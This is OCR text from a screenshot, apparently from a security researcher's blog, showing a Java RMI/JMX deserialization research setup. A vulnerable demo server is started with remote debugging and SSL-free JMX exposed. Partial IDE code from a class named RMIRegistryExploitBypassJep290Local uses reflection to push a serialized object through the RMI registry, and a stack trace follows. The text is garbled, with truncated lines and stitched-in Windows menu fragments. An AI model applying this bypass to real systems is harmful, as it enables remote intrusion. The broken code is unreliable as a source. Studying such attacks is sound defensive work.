 rch\JmxVulDemo\out\artifacts\jmxserver>java -Xm
系统
此电脑 > 本地磁盘 (C:) >
jmxserver
\Windows\System32\cmd.exe - java  -Xmx5g -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=5005 -Dcom.sun.ma...
esearch\JmxVulDemo\out\artifacts\jmxserver>java -Xmx5g -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,addr
5005 -Dcom.sun.management.jmxremote.port=2222 -Dcom.sun.management.jmxremote.ssl=false -cp jmxserver.jar;C:\tools\ap
-maven-3.8.6-repository\org\codehaus\groovy\groovy\2.3.9\groovy-2.3.9.jar org.example.MBeanExample
ening for transport dt_socket at address: 5005
lang:type=OperatingSystem
lang:type=MemoryManager,name=Metaspace Manager
lang:type=MemoryPool,name=Metaspace
plementation:type=MBeanServerDelegate
无标题 - 画图
文件 主页 查看
粘贴
选择
刷子
轮廓
填充
粗细
颜色 1
颜色 2
编辑颜色
使用画图 3
D 进行编辑
剪贴板 图像 工具 形状 颜色
management
文件 主页 共享 查看
此电脑 > 本地磁盘 (C:) > env > jdk1.8.0_131 > jre > lib > management
在 m
名称 修改日期 类型 大小
75 //registry.bind(name, remote);
76 lookup(registry,remote);
77 } catch (Throwable e) {
78 e.printStackTrace();
79 }
80 return null;
81 }});
82 }
83 public static void lookup(Registry registry, Remote var1) throws AccessException, AlreadyBoundException, RemoteException {
84 try {
85 Operation[] operations = new Operation[]{new Operation("void bind(java.lang.String, java.rmi.Remote)"), new Operation("java.lang.String lis
86
87 RemoteRef ref = (RemoteRef) Reflections.getFieldValue(registry, fieldName: "ref");
88 StreamRemoteCall var3 = (StreamRemoteCall)ref.newCall((java.rmi.server.RemoteObject)registry, operations, opnum: 2, hash: 4905912898345647071
89
90 try {
91 ObjectOutput var4 = var3.getOutputStream();
92 Reflections.setFieldValue(var4, fieldName: "enableReplace", value: false);
93 var4.writeObject(var1);
Run RMIRegistryExploitBypassJep290Local
D:\codeEnv\Java\jdk1.8.0_251\bin\java.exe ...
java.lang.ClassCastException Create breakpoint : javax.management.remote.rmi.RMIConnectionImpl_Stub cannot be cast to java.lang.S
at sun.rmi.registry.RegistryImpl_Skel.dispatch(Unknown Source)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:450)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:294)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
@pwnull
Blog:pwnull.github.io